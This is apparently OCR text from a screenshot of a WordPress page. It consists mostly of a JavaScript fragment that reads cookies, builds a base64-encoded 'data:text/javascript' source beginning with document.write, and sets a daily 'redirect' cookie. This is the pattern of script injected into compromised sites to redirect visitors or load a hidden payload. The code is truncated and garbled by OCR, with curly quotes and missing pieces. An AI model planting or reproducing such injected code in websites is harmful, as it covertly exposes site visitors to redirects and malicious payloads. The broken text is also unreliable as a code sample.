
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress